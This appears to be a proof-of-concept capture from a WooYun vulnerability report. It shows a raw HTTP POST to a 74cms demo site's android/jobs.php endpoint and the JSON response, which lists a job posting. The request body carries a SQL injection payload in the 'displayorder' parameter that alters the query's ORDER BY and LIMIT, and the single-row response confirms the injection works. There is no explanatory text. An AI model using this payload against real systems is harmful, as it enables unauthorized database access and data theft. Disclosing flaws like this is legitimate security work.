 Method POST URL http://demo.74cms.com/android/jobs.php SEND
Headers Remove All
Header Name Header Value
Content-Type application/x-www-form-urlencoded
Body
req={"androidkey":"123456","displayorder":"rtime> limit 1 #desc"}
[-] Response
Response Headers Response Body (Raw) Response Body (Highlight) Response Body (Preview)
1. {"result":1,"errormsg":"","list":[{"id":"140","uid":"585","jobs_name":"服装销售员","companyname":"大可为服装有限公
司","company_id":"139","company_addtime":"2015-01-06","company_audit":"0","recommend":"0","emergency":"0","highlight":"","stick
":"0","nature":"62","nature_cn":"全职","sex":"3","sex_cn":"不
限","age":"-","amount":"2","topclass":"74","category":"76","subclass":"0","category_cn":"互联网/网络","trade":"2","trade_cn":"计
算机系统/维修","scale":"81","scale_cn":"20-99人","district":"17","sdistrict":"278","district_cn":"河南省/郑州
市","street":"0","street_cn":"","education":"66","education_cn":"高中","experience":"75","experience_cn":"1年以
下","wage":"55","wage_cn":"面议","negotiable":"0","graduate":"0","contents":"通过在货场与消费者交流向消费者宣传货品和专卖店形象，提高品牌
知名度。
2. 随时维护店内形象，确保店内形
象...","addtime":"2015-01-06","deadline":"2016-01-06","refreshtime":"2015-01-06","setmeal_deadline":"1970-01-01","setmeal_id":"
0","setmeal_name":"","audit":"1","click":"67","add_mode":"1","officebuilding_cn":null,"refreshtime_cn":"1970-01-01"}]}
www.wooyun.org